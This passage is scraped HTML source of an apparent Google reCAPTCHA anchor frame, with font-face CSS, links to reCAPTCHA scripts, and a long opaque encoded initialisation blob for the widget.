  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cXQPSR4_QS6Ae7236VK8Cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cXQPSR4_QS6Ae7236VK8Cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cXQPSR4_QS6Ae7236VK8Cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvMOfUMKww5HDjDV/VWDCo1Mewp9fw7HClW9+eghjwrLCkDsSUUYlAcOaDcOnw5kzw57DhgjDs1xVw7/DvR83w4XCpSsEPcO0woVCw4DDvsOkw5zCosK8NcOqw4fDqWkfw5FZw5B8DsKyNMKAwpA4TsOTwooAwq4BSMOxw6w4FxXDqcOOwp8Dw6YiTMKbG8OIwrrCpMOYWR11cj/CuT7CjTbDnMKbYsO9wp7CjcOfBAI+DQ/Cnw8IFzZ0MsKAw5s7wp4nRVMeJsOCwqcSR8Ozwpp3XsOqw7wNw6nCgy3ChBpeMsKywpLCs8KNw7TDucOsw5/[base64]/CgcO3DsKvY8KpwoDCoz7Ck8KWdMKaNFY1w6DDj8KYw44SP8Kqw4fCtSnDhsKWM8K8w6Bsw73CisOmwrzClQ0cw5Qow7TDk8O6NMKjw5bCv8KuQ8OPKAJfw5xZwpx/woXDiDTCn8O8Nz0aw6jDmcKqZDALw4DCgsO1w4AqwpHDk8OGw4zDu016e1zCrhcAwo7DhMOiEQjCj8OORcK/NsOmwrrDvSt3wrjCpXY2HU3DqcO0eV1DdR9+wrNBw5NJMMKWesKDXzsIKgrDqMKGSS0zwoE/w7t0HMOCQEM8wrXDrTxAw5XCgWJUwpPCkMKTZChmT2cWHx0VwonDusO+wrZLwrLDiUbDpcKYJMKXF0PDj8KOS8KAwobCiCTClcOKQ8KRTH/CqQ3DusOsJCLCsDvDs8Kxf8KtJ3cvflZuJmnCgMKrw5UwwqVFBBFrw4TCgcKKw4bDoMKaw4PCgiUzOcOBAxfDgAZ/w6vCgcOPcsO5wqfDqSrDpcKRwqRbH8KlwqfDpMOdeSgsQcKUw6/[base64]/[base64]/DqEzDgE/Csl1kfMKOw6ZoIcO/[base64]/DlXE6X8OSw5V8w7xKGXZCw59/[base64]/N8KywozDm8Kqwr3DkDUfw7pYWmdaHsOmw77Cs1wTc8KSwq/ComZKJTzCnwgcbMOpL8KBbSfDqMOLQcKUwpAQwrLDgxPDoChgEi5vD3/DksOeHWvDpcKQP8K9AE1+H8K4w4duRsK5w4lIw5HCjzXCv8KzUUHCjxrDnHjDscKEw4hdWcKlwpnCoMOiZMOWw7/[base64]/Cl23CtHXDqcKNwrjCpcOQIcO4UsK9HnbDsWzCl8OIw4LDtcKAFSnCo8OCTsKYwqDDgGPDq8O/YsK9DFZVSgUdI8KNwq3CqH3CmsOeEMOQw4bCnAbDo8OkwpJ/wrttw6BTFMKwMS7Di8Kww7/[base64]/[base64]/Cq2bDq3nDqEnDlsO+wpBywqt4woPCqH1sM19Iw6N5cyzCtSAeV1nDnRfCtHFIBgErXl/[base64]/w6DDk3jDp8OVwqzDlnkXAcOEwpJ3wr09wqRJw6EdwqltwoBzBXpkK8KIScKww4RgTsKpwq/[base64]/DvsKrE8K1w7/CiMObwolWbHoow4gJLhLDqsORwr5jeBrDii/CnsKbwpx7YD0qw4jCmz15wrIQPXbDosKRw4TCgl5Qw6Jjwr3CgzfDrBtvw7/DhCjDmMKYw6BERsKbwovDv0zDkk/DiMKqwr4FXWsZw48fwospbMO5JcO/wr7Dri7Di33CkMKrSidyU8KMwqvCgsOewpnDpcKXCBk2a1HDgwrDrMKdQSwGU8K8JMOmw5DCn8KNK8KSw5RUa8KCwogYDsOjw4nClAx0w7XCrcKHb8OJwqIBwqgjworCq8OLcMOOwpQbw6jCr8OzCXzCk1Nuw4DCvcOnaBnCgjbCnsKIacOUAi/[base64]/bsKyccK8RcKww447IMKowqNzVsO2w7pIwrtIwoFGw5vCnMOfLMObw6LCkQ0NwqFow4QoRAtbw6nDn8K2wqfDoRrCg8OsKsK1w54YA8Ocwrw9czjCk8ObwqTCpR/CvMKyYMKYw7TDvRzDhsOuwrI2w4TDomRiHS4bbcKdwo45w4jDrcK2WMONw5fCqcKxwqDDq8ONLyx9J8KOGcKvQz8HBBzCqy1Owr4YVkjDlcKhFsOoCMKOwrcfw6/Csz9ew7/CtMK/fMOGIQHDs8K/w6VHfQfCsMKxX0pbwrAKMsOrw70hworCpyzCiE7CqjnDjsKsHsKLwqLDiAjCjMKUwq7Dq055c8K2AsKmw5vDvWDDtsO0a8OKwobCvcKBPwZZwo7CoSTCrxDDszdGRcOAKEUsJ8Opw5/Ch8KGOnbCiDLCiRrCjcOjwqJ8wog8YcOXw5nDssOOwq42woFnMMO2G1p6wot3bFrDrcOJUMOpw7vCrH9MNlnDik/DjsKqw5jCosOvwpbDrjUGw7/DiWPCicOtw5gqworClz1hUsKZMsKyw6TCosOhDAbCvHAKw4nCuMOKwqFtw4LDjCnCkcKvWwoiLA4YQDQ/BMKZw5XCs1lfTcOiwo8SJsKGYmrCl8OGwqbCrsKXwrNaPl87K04aeS5GbsK4w5IuAi3Ci8O/K8Kpw5RTZwrDjVLCjgfDh8KxwqXDsWJMa3osw59ZCzfDrgtlw5p6JcKww7XDuRLCvMObw4lNwr7Cu8KDTMKzR2HCncO8w4/Dp8OmUsO4w5HCtMKPw7IPwrJowqtDwoHDh8O+w7YYworDlcKWw5HCjyxHGcO3JcOTQXbDvUwNw43Cgkcqw6bCtSJgwoFHw4vCvx/[base64]/[base64]/E8Kyw6xjLlI5EwtdCsK7Kh4YXD/DtxZ9PCgiw5fCmS3DkcKHwonDgMKXw7UPBWjCg8K+w6VOTwPDs8KAVzV0wqY+Vlx0D8Oxw6jDlcKIw6JPw7krSCzCgX5RGcKCw6VJRcKvwr4wwoB0SMKywpM3VyNqw6BIRMKIw6ZKwrHCrsKhCHDChMOTXDk4wrokw50FBB3CiMOsbW7Dty1NDS0xZyxMwo1sX2TDuA/DlcKsDCZLAcKUOMKqwp1SQkzDpC/CrjgTw400ZEHDnsOUwoPDnTLDisOxQsOgw7IGGzVNaRXDvxVnwpTDpsO+Lj/DscKFM1B7PMO9w7TDpMK4wq7CuxDCt8OYBFHCg8O/w782wqLDhDHChsODIcOJw6M4A0EQwojDnzhlbQPDrF07dDI7w4whw5PDu8Ozw6pTEhN5GQQjwpzDrWbCrSAeccKJAgDDhcOwYiTDtAPDosKyRBw9VcKXw57DpGpuw7fCvsOxbsONw6fCmcOJw5Fgw4TDg8KCQxrCvGlAwp3CvcOew5AmJV/Dq8OCXcOEw5FEOcKPw7zDssOMw6jCkcOvIMO2wovDgsKuTA4gSQ8WY0QgwpYWTjNAAkQKAMKIMsOZG3/DiMOGBB8ww6bDrjLCvsKqAMOuAcO6w7/[base64]/CuWEtazcACClvwr/Cg8OFw74Ww4zCj8K+dFXDicOIQh/Ck0PDoSzDl3tXw68ewrbCthkpw6jDsBhUIwnCgDQxGE3CqTB8w7nDs8O4TcOKwozCnsKqAcKPEcKMwqBVwpxlwqTCrnrCtyM9wqPCvihHwr7ClhLDo8O7ZsOdPnd3RcO/Ij5awrzCvMOWw4NeR8KpXmfCmTnDnBnCusKKMyoDa8Obw6fCiADCssOdwqvDgXtRQDzCq8Opw5HDiMO5wprCt0xkw5LDmsKswrVzw4N0w4ZPSww6w5jDhcOTNxDChsOUYB/[base64]/Cph0eGhRNPsO6wqIcUyHCgcOqCMOcwpfDshIqVMOBw4xmTsO6NjpfwptCaj/DgcOVTMOFwrPDlmTDoxAiw7xSfsKwwpLCi0Z3ZsOpwqNAMsOMwrR4w6fCg8KBEnvDlcKuW1nCsi0Uw6USQMKdEMO9PsKHwrcew7jCmx1Tw4MUw4cLw6Y1wo5uXsKgJ3VJwqRuwohMFmzCrsOmw6/DhSddw7kOUMOFw5HDu8KDQy5uw5DCi0LCqADDs8KvQzAxwqzCsUAbw6HCjStTR0LDn8Owwqg1wqXCpsO9wpt2wo47DMO9w4jCkmrCuMO8wr3CrMOZwoBdw4EmBSXDuDFNw5M9w7F+WjXDgglsMMOtc0k9ESfChsOWwr/[base64]/DrMOxZ2owOALDlxPDuisMC8KBGRDDj8KOw7EOLAgCwp3ChsKPezfCsndWw7LCswICKcOvU8OwwpNTw4xhEwAIwozDvQ7ClMK7XU8zcQY9M2HCssOsDwfDgz/CpUojAMOawoXChMK0JDl+w7Q/wpLCtGcBeB3DrS05w5p9wrxpbkdlGsO+wrXChcKPwpo5w5jDt8KKNAHCpsO8wphowofCkHPCpcOGGgTCv8K5w7gUw5IGwpLCrsKSw5gewqjCmk3DoMO1wqNyMwTClsKWeT3DvGJsc1/[base64]/OMK/w4A7w7nDhMKKw4fDhsOnw7wzw4wEKMOZwoMDw6FpCMOGwrDCil7CucOBw7PDgsOhDcKjWMKMwo59EMKUWsOjWibDksK4w4fCvz7Dr8K7w5AMwp3DuMOOwoDCsnRywo/DkMO6GMKcbMOiIMOUM8Kvw65zwqfCv8Kfw7LDuMOrwoLDpsOnVcO6w4Ejw7MtE8KfwrFyw5/DhFlcWkgHwqNtwqRvUQxNUsKfwoDDicKfwqnCni7Du18JccOSJMOEdMOOwq7CgMOdSUrDmClXYT7DrsOtKcO7EGAdVcOqGk/CiMKABcKmwqPCr8OnKcKKw4LDnX7DqgrCu13DosO5w4nDicKYE0YTD1diBg7CtMOIw7XDqsKkwozDtMOJYsKzDytCAHNwwrx7fcKBBh3Do8KDwqVyw4TDnnwEwo/CpMKtwpDDlyPCisOWwrDDn8OJwoVewqlUEcKCw5TDtMKwIsOtHMO2wrDDuMOQKUnCgBDDtkTCmMOlw4l4ImJoAsOPwoApMcKQwpjDn8OGRhTDpcKIccKLwq/[base64]/[base64]/[base64]/DpMK6wpnDni/CmlLDpmDCtcK/w4staBDDjRLCsQzCjsKmGsO0w6dbwoooesK/TGtXw611VUZ+wrLCisOSK8KnJinCtEDCh8ODw7fCkwIEwr/DnW3DvXR3B07Do244LBXDp8OAN8O3w7wKw7Efw7cubRNjU23DkMKrwrDCmHpiwqfCtRnDr0rDp8O9wolLGkE0BcKJw47DusKPf8O0w7tmwoglw6l3J8KowolBw5g/[base64]/DkyFmw4cRTFjChsOEw7TDscKzwoofcSIMw4U+wpTCosOzw5A4wosfworCmwIWw4Riwpd8w48iw6huw53CgMKsOkjConNZwq9yJjxsw5jDn8OpIcKeFU/[base64]/VcOcOcOxYcKqZVbDjSTCu1DDmE/[base64]/Cg0tuQGrCicODw4fDg8KCbMOdwrzDp2TDusKtaMOdNywSw6HCt8KLJwoWMMKFei9FwqwGw7hawoM9csKnChTCnsO6w5xOSMK6NxZ/w7UBwqjCoR0QY8OVJXHCgsKMHGHCmcO3MhcJwr9Sw7lARsKow5DChMOaJsOVUQ4dw7/DlcOSw5s1GsKyw40vw6PDpg9DfMOgKDfClcOELhHDrnrDsgTCssK3wrfChcOtDznCvcOMKxQAwrQPDjRZw5QrbV3CqjDDrzYvEsOKe8KPw7fDuWfDkMOWw5/DpF3DrzXDlHnCoMOzw7hUw70+KVUJBMK/wpPCqW/Cg8OiwpnCtRZ+H21zQSLDoG9Jw5vDvARuwpl2D3/[base64]/[base64]/DrTzCt8O0YTVOWCfDo8OMwpxLw4FtwrnDpFsQVMK0CMKITGzCs28Sw5LDkcOowoYkwrhHcsOGw5Fbw6s7wp4Hf8K6w7/Dv8O5K8O5DWHDljZ/wobDmh3Dr8Kbw58XA8KZw4jCnScPMGLDmTRaG2DDuUVawoDCi8OYw55rRClOW8OcwrbDhsORMcKOw4BXw7EJYsO8wrkaTcK2OHE6NDJbwqbCmcOqwoLDtMORChoSwokkccKWc1HCqlfCo8K0wrIGD34UwqZ/w5JVFcOlL8OFw5o6dl5OcwzDm8O/bMOOUMKsN8Onw4clw74Sw53DjsK/[base64]/DhsOqw4IPwpl+SWUpw5Ugwr/[base64]/Cl/CuwzCh2fCuMOsw5oEPcOAfEgvwqUjKcOIGD8kw4fCtsKAw6TCvcOMw5MLYcOCwr7DkDXDgcOSXcK0BzTCs8OdUDrCsMOdw5ZawpDDi8KMwrcnDxTCoMKrTyc0w7bCgy5Dw6zClzxUcTUGwpFWwpRgNsOgGVHCrVbDp8Obw4zCqidlwqTDgcKBw6jChMOXVsORbW/CmcK2wrDCmMOgw7YVwr/CjwsbcUNRwpjDuMKwCEM7UsKBw59CamXCoMO2Nm7CukwNwpVtwogiw7IWDAUSw5nDq8KibmfDuTQSwp/CslddTcKXw6LClsKtwp9pw5VSD8OyAl3DoCPDohJkI8KBwoZew6PDnys/w41pbMO2w5nDu8KIGDzDg3dEw4rCiUlxwqh6ZEbDkCHCnMKVwobCpGHCmDjDjA1ibMKFwprCiMODw7jCgSc/w7PDu8ORdBrClsO7w7HCq8OaSxwuwozClCkRPk07w5/DsMOQwoTCnBFMIFjDowLDl8K/HsKNE1wvw6vCqcKRGMKWwrNJw7x8w7/CoVXCrW0/[base64]/CkhTCqyzDsjjCgDbDr8OnCX4pTzs4w7vCqmYpw47Cu8Oaw75Nw5nDp8OieB4Aw6xmwo1QYsK/EnrCimbDq8K/fXRtH1PDlMK2fiXDrHoXw4cBw4I3OikXEHjCoMKrfSTCkcK7EcOoNsKkwpVCfMKTbUVZw6HDn3HClCAFw6UNZVZSwrFDwo7Dvk3DsRIjTmlQw6DDg8KnwrMgwr1jPcO/wp86wpzCjsOww7bDlgzCg8Odw5vCoAgiNT3CrsOywqgeUMOXw4gew57CpyYDw5hDRkZEaMOlwqgRwqTDpcKEw4hGUsKOAcO/J8KqeFxkw4wxw63CucOtw5bCrW7CikNsZk86w6bCrwIbw49REcKZwohbVMKSHQdDInwTV8KYwobCqTkXBMKXwo9VaMO7LcK9wpDDv1UiwozCsMKwwqtMw5MVfcOjw5bChQbCqcOJwp3CkMO2ccKGTgXDrCfCoyPDocKrwp7Cp8O/w6hEwocvw7DDk2zCv8OvwrTCpwvDoMKEB0UjwoU7w71sccKdw6EJcMK6w7bDihLDvlLDoRV+w6dEwpLDrRTDrsKSS8O8w7PCncK1w6sVLz/DjQ1swoJ1wpZFwrJqw7tqEcKqE0TCqMO4w4LCrsKKcWFvwp9+Q3F2w4zDoGHCvmYuQMOoCV3CuCvDjMKPwrPDrAkUwpHCmMKKw78hQMK+wr7DoDPDg1HDmyMwwrXDq2rDnGlXOsOkEMKXw4/[base64]/[base64]/Cv8OJwpPDpcKAwqwIw60Owo0Mw6Euw5DDrXo0wqxoAQXClMObeMOYw4Zew7PDmAF7w7djw7vDrkbDlRnChMKrwrlxDMOAEMKzMAnChsKUeMO0w5FGw4jCuTNGwrMhBkfDix5Uw5sMGDYTWG3Cn8KawozDgsO9VAJXw4HCqGAZZMODGVd4w4tww4/Cv3vCoGTDgU/Cu8Ofwrkhw5t0wpvCpMOLRsOqehbDucKMwrgbw5h2w5YIw5Vtw6d3wpVAw7QwJEdaw6cWOGsXAx3ChEwOw7HCjsKTw6PCmsOPasOZKcOxw7ITwrBtaHLCrDsUEX8AwpXDtRgdw7/DkcOpw6wqQARVwovDqsK2Q2rDgcK8XsKjCgrCvW0aBy/DhMOTSXd5fsKVE2rDi8KFLsKRZyPDiHFQw7nCn8O9E8OvwrTDiBTCkMKKRkTCimQEw6E6w5Fuwr10S8ORG1oBeig/w7sheHDDqsODR8KFwoDCgcOowoVaMxXDuX7DvXF+dCnDl8OgMcOxwrE+acOpOMKTQsOFwq4VanomdjzDkMKEw706w6bChsOUwr5ywptbw7oYPsO1w6NjU8Ktw5NmWlXDjUR+IirDqFDCoAV/w7rCixHDoMKsw7jCpCcobcKien03S8KlXcK7wprCkcKAw6I/wr3CrMONZRDDhQkUwpLDrGt5ecKbwrVzwozCjAvDn3FadB4Zw7bDmMOtw5p1woM/[base64]/Du8K1FMOGdS3CryrCtAzDpXbDmsKRw6PCpcKAw6J6QsORCBBxXk8XLA/CsmvCpyvDimvCikJZMMK0AsOCwqLCiS7CvnTDhcKZGQfDiMKgfsO1w4vDmMKuXMOgE8K3w4s2PkdxwpPDmmPCvcKaw7/CizjCq3jDiHAYw6/[base64]/CgV3Dp39fw4AXwpjDqMKRJcKLwrITw5RDX8OLw7pNwpA3w47DjX/CjcKgw41DR30wwplZMQvCkGjDrHUEGw90w6xoEm9Hwq4+IMO4aMK9woLDnFLDnsK6wq3DnMKPwrFQSgjCoG5lwos9PsOEwq/DonRxJ3rCm8KkH8OIKgYFw5vCsF3CjW1Cw6VgwrrCnsKdYypxAXJRccKdeMKGdsKTw6HCj8OawrI5woIDe2/[base64]/DhwDDtg4lV8O/w4HCkMK8JknDmsOEcm3DpcOXEhvCqMOcT3rCpGM4HMK+RcOjwrHDkMKBw57CllLDmcKbwqFvX8OdwqdOwrzCslXCiCHDj8KzRwnCsibCicOxCGLDkcOiw6vCjhlYZMOUcxLCjMKmX8OWdsKcwosdwrlew7rCkcO7wqrClcKXwogAw4rCjMKzwp/DjXLDnHNoBS5uSGlQw4pfD8Odwo1Ew7/Dh1oHIHbCrXRXw5kVwoQ6w4/Dmz3DmlQ6w6LDrEcwwpPDtRzDvVMewrdew6wiw74zZy/CscOvVcK7wr3CkcObw59ew69DNQokcWtdAQzDsBlFTMKSw7DCnQl8EEDDnXECAsKUwrHDm8KFacKXw7lsw4AKwqPCpSQ7w6IJLz5Scx4LKcOhKMKPwqh8w7/CtsKpw7lRUsKCwqAZVMO7wrgACRguwo44w7HCg8OzD8O6wpDDpMKkw5PCmcO+JBwuO3rCr2F6M8OIwrnDiC7ClyfDkx3ChcK3wqUxJxXDrmnCqMKGZ8OKw5sJw6kTw5/[base64]/CkcOoUcK4w7kVw6Y1w49oHFoEwrDChcOKw5/[base64]/DjcKYwqHDsUjCnMKOwr7DssOxXMOPNiNER8OeRnsCbGwKw6hEw6/DujXCnHrDqcO1FDXDpwvCi8O9CMKkwpnCt8O5w6lSw6bDp1TCik8wVFQAw77DkT3DkcOtw4/DrcORXcOYw4I9NS1Nwp0gPERZDjsKJsOxOU/CocKWchczwo8Uw47DtcKdT8KfdibDlCxLw6JUHyvDrSQ/cMO/woHDtUTCm3F6XMOwUghIwojDlUENw5k0EcKPwqbCmsK3BcOyw4LDnXzDoXZCw41xwo7DlsOXw6lgAMKsw6nDl8Kvw6IxPcKNesObLRvClDrCrcKgw5xuTcOaH8Kcw4cOesKgw73ChAQuw4zDsAPDhB8EPiNSwpwFVMKyw7PDgF/DlcKowqTDuSQkPsO3bcK8HHDDlDXCgCQtQAfDokhlGsOAA0jDhsOswpV0NFfCkULDpxfChsOuMMOXOsKVw6rDmMO0woAhIWpqwrvCt8OqJMOZHhxjw7xEw7fCkyQ2w6fCv8K/wovCu8Osw4USClJLO8OKVcKcw4rCuMKjJz3DrMKow44vW8KBwqVbw5kdw73DusOWCcKcOGcuWMOwdUrCq8ODcUN/[base64]/[base64]/Dp3cyLsKcw6I1I8OewqvCmUolwr7Cn8ORFQ59w7Yrc8KsdcKrw5x/aWzDvUtqUMOZGSHChMKpXsKjQ2LDn3PDrsOheRQBw7dcwrXCkDrChgrDkA/ClcOJwr7ClcKePcOtw45tFMOvw6o7wrZ0Y8K0EyLDkVh8w53Cv8KywrDDt1/CskjDjAxNLMOjQ8KkEi3ClcONw5I2w4MoXxLCtSDCpcKwwp7ChcKswp3Dj8KHwpjCgHLDrRwONCnCoSRQw4rDicKqFUotDi5lw5nCuMOrw7YfZcOobcOGDFwawq/CqcOwwrfCiMK9Yy7Ch8KMwoZVwqTDsBEAUMOHw6Y8WjvDkcO7TsOmPFHDmG4laR56e8OAPsKDwrINVsOWwq3DhFNnwpnCuMOzw4bDsMK4w67Cu8OWZMK8T8OZw7svAsKNw40PLsO8wo/DvcKyScO0w5I7AcOpw4hqwrDCssKfO8O5B1zDrTUjfMK/w5odwr9Qw6J5w6BMwovCgi5/dsO4AMOPwqUqwpHDqsO/E8KWLwrDvcKdw4/[base64]/CgsOFw6sywqlCwoTCocOowoTDnsOUw4J1wp/CvUjCmTNBworDlsKpw6/[base64]/Cv8KhaMOTwrVxYcOGw5U3w77DsMO7w74Pw7wow5UhU8Kxw4ESBGXDuiJ0wogRw63CosOhJFEbCsONNwfCi2/[base64]/DrsO1worDnENhFAjDqMKZNlHDkntYITHDp8O4wo/CncOWwoDCqC/CssOKMU/CuMKowopKwrrDk0hSw68mN8K0eMKGwpLDrsKUeUdWw5TDmAgKdz9yP8KTw4VLXsO+wq7ChwjCnD5aTMOkITHCrsOxwojDiMKxwrTDiUVWXSssBwt0BMKew5RdQWLDvMKfBcKbQ2rCkBzClTrCjcOiw5bCiDTDucK3wrvCqMO6EMOwYMK3Kh/CuEAAYsK+w6jDosKrwpHDmsKrw499wq9Tw7HDisKxasK/[base64]/DnsOCXx/CuhYNwpHCl3krwoRww4PDg8K9wrEyCcOww4LDg0DCrz3Dv8KiBG1FVcOPw5jDncK8H0Rjw6zCt8OOwqtmLMOuw4zDgFZRw7nDmiMxwqvDvSonwpV9RMK/wpVgw79DbsONXWDCjQ9LVcKhwqTCtsKTw67CnMOzwrZ7XBzDn8OZwqvClmhofsOZwrVoY8O+w7BzYsOhw5rDlFtqw6BFwqrCl3pnL8OJwr3CscOzLsKWwrzDj8Kqa8OywrXClzYNYGwCYBXCpsO1w6F2MsO6FgJVw7DDgjrDhg/Dn3EpacK/[base64]/CqCpcYhnCuMO/[base64]/CllnDrMK0w5zChcK0wrRnw7PDrzHCpifCkTXCtsOWwoPCrsKkwqQJwpcjFhZfcWRaw5HDngXDkx/ClijCkMOTPzxMVlZ1wqcMwrNydMKqw4ViRlbCi8Kzw6vClMKYK8Oxa8KFw6LCt8Krw4bDlSHCmcO5w6jDuMKIHUBnwpjCisOJwoHDm3d/w53DvcOGw5jCjjlTw7pYHsO0SgbCoMOkw686X8K4BgfDiSwnKEwqbcKow4YfNi/[base64]/DhsOIwqnCvjrDth/CrsKswonCusOxVcO0wqjCn8OdUCHCtiPDnRvDmMO4wqtRwprDnQQIw5NNwpYIFMKkwrzCgAnDn8KlbcKccBZZFsKcOTTCgMOCMWNxbcK1PsKjw5FkwrHCjBhAIcOBwrNvUXrDt8KHw5LCgsKawox9w6/ClEk3X8K8w4BueA/[base64]/DosOpwol0JsO8RiVYCzAnw6zCrHjDmMK/XcOrwo45w6l9w6gZe1/CiANdOm9QU37CsQnCocOxwo4+wp7Co8OuWsKGw7dww4vDjljDkwXClCZtHk1nAcObaW1nwojDq1NpAcONw6x+HhjDs3pEw48Sw6Q1cyXDsDQzw53Dl8KAwoN5F8KWw5IlczHDrRpfP3xXwqLCsMKWUWQ+w7DCqMKww5/Ch8OkEsKHw4vDhMOTw59fw4/CgcK0w6VtwprCk8OBwqfDg1hpw4nCsVPDpsK2LQLClinDizTCrCBIB8KRMlDCtTJ9w5hkw6tgwo3Djk4lwod4woXDi8KQw6BNwoTCtsK8MmgtL8KKUMKYAMKCw4TDgk3CoXTDgjgpwo/DsXzDtkVOSsOUwqLDoMK8wr/CgMKIw7XClcO0N8KZwo3Clg/DtArDv8KLfMK9LcOTA0owwqXDr0vDoMKJM8Kna8OCJDsjH8OLesOtJxHDrUAGW8Kuw5bCrMOXw4HCqDAgw7Arw7kEw45cwqfDlTvDnT0Xw57Dih/[base64]/DjsKBwrQ3ZS4/w6PDk8Kswqpzw780HcO1cWZ3wqbDucONJFnDoHHCsQxJEMOow5BGTsOkdEMqwo7DoDM1b8KTVcKbwpzDs8OPTsKAwoLDjBXCpMOsFDIfci5mcUTDq2DDjMKcGcOINMO/[base64]/DlMOjODjCqjIwXsOHGybCmsKhHMOEWTnClMOjXMO+KcKnwr3DuDsjwoE+wpvDosKlwqFJZ1nDrMOpw6t1JhInwoRwSMKqYRPDqcOvEVdbw5LDvXcaMsKeYjLDnsKMwpXCpg/[base64]/DmnDDrsOJL8KDL8Krw4xLw4lVSMOAw7UZw4lKw4olKsKmw53CgMOjcXELw5s6woLDnMKDJMOFw6fDjsKrwrN6w7zDkcOjw6/CssOpGlNDwrJ5w4UwGjZgw6cGDsOQIMOXwq4iwoxYwp3Cm8KNwr0ABMKOwqPClsK5OljDmcKgST1ow7JBPGPDl8OqT8OZwobDvsKqw4jDgwoNwpjCkMKNwqZMw6bCi3zCr8OVwpPCisK/wpdNAhHCvzNrUsO4dsKIWsK0L8OcZMO9w7BqLjXCpcK1TMO9AXZhI8OMw4QFw6jDvMKpwoNjworDqMO5w7/Ci2h6UWUXTm9oHxzDssO/w77CucOfRC12DjTDisK+HW1fw4pPR0Rsw6k9dRMJLsKLw4/CtRcLWsODRMO/f8KVw75YwrTDozM+w6fDqMOgR8KqX8K8L8OHwrgQYxTDhGTCjMKTBcOIJyfDuVduAD57wogAw5fDkcKlw4dyQcKUwphyw4fClipwwpLDpgTDkcOJBS0ewqRlMXgSw5HCsG/[base64]/Dl8KawofCnCxDwrgdOsKww5Y0HsKfwp7CpMKjZ8Khw7geWV4yw4zDgcOyaTrChcKiw4x0w5rDhRg4w7NMc8KJw7LCpsOhBcKGGz/CsyBNdl7CocKLFkzDrGrDu8O9worCtMOUw54fFT7Di0LCrX0kwqB6asK+CMKIIEfDscKgwopewqlmcn3CrErCpcKhLghOMSIkNnXCvcKFw4oJw5zCrcOXwqBwB2MDB0BSU8OGC8Oew61WbMKWw4kRwqkPw43CnB/Dp1DClcO9d0EPwprCiiFKwoPDmMOCwo5Nw4pxSsO1wqQyCMKYw4c/w5rDk8OHScKRw4/DhcOTRMKTLMO7VMOyaSLCtAzDgAtPw6bCiwVWFiDCjsOrNMOhw6VVwrFaWMOZwq/DkMO8X17ChS16w6DDgwHDs1oiwoBdw6LDkX96biIWw73DgUlhwoHDnsKCw7IkwqFfw6jCu8KxSARuCATDq19Nf8OBeMKhdEzCj8Kiclxew7XDpsO9w4/Dh2fDkcKPYE4ywrAMwoXDvRrCqMKhw6DChcK4wrTDisKzwrVgQcOOBnRPwpMYdH52wo0Kw6vCp8Osw5VBMcOsSMOHCsK2A2nCuBTDmR0mwpXCrcO1QxkbU0HDhiQQPEXCtsKkRmrCtAnDrXDDvFoBw5wkUAzCicORa8Kow7jCk8Oyw7rCo0o/KsKWWxHDmcKjw7nCsxPCmCbCpsKlf8OLZcKOw719wofCkxR8Mi1/[base64]/DmcKlPV9HK3vCi1tQw4RZwrXDn8Okwr/DgVbDm8OCEMKow7LCuxoBwoHDtX/Co2NlWkfDrFV2w6kpQ8Osw6sgwolPwr4twocjw5JbTcKow4wHwonDoCcHORDCucKgGMOQB8OJw64jG8O6OQ/Cslorwr/CvTvDqBtowqgowromARkHMAHDgjzDssO2AsOccyHDq8K+w6E2BDR8w7jCv8KDdRnDlzFSw5/Du8K+wrnCtcKfRsKhfWg9aSVYwrQswpdkw5JRwq3CsG7Dm3TDo0xdw6TDkk8Kw69aS2pkw5HClWHDtsK6BzR0fEPDg0nDrsO2J1XCncO3w4lHKzg/wpdCZsKoL8OywqgJwrBwF8OQUcOZwqdwwpzDvE/CvsKRwqASYsKJwqxoMWfCjFhgAsKuXsOeBsKDAsK5NjbDnxjCjwnDrX/Dgm3DrcOzw5sQwqUNwovCr8K/w4vCsi16w4AYGcKZwq7DlMKvwpfCpBE7W8K2WMKxw4Q3Ix3DscO3woYINcKRXMOzaBHDhMK9w6RHGFQVbBPCiGfDjMO6OQDDnHdrw5DCpD/[base64]/[base64]/Dp2vCkzvCvsO7GAl4XsKtw7Fuw6zDgGXCgMOeF8KkfjTDmErCncKwNcOad3kpw41AaMOtwrdcVsKkNWESwqPCk8KSwqFNwq0SU0zDmA0KwoDDiMKkwq7Dm8K/wrwCETPCrsKbDHEPw4/DicKbBCgvLsOIwrLCrRXDjMOlUWsdwqzCmcKLOsKuY0DCnsORw4/DusK+w43Dh2p4w59aBBVfw6NnXEUaOHnDl8OBfHrCsmvCn07DqMOnH03Dn8KOGDDDnl/CgXl/LsOWw7LCrDXDnw0kHx3Cs3/Dj8OYw6AKOkRVdcOhVcOUwq3ChsKQegrDlDLChMOfGcOTw43DmsKFb0LDr1LDuV9awqjCo8OXMMOQZWlWR2vDosKFHMOedsKBSSrCvMKOHsKzQxTDkiHDq8K+EcK/wqYpwobClMOMw6HDmhwNYC3DsmxpworCtcKuZMKAwq7DtDDCkcKFwrrCncKdfRnCh8KMP28Fw7sPWHLCp8OBw43Dq8O1BwRkw58kw4rCnnJ/